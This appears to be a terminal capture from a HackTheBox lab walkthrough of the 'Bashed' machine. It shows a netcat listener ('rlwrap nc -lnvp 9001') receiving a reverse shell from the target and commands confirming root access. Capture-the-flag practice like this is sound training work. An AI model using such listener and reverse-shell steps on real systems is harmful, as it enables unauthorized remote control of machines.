 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bashed]
└─# rlwrap nc -lnvp 9001
1 ⨯
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.239.232] 45246
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts# hostname
hostname
bashed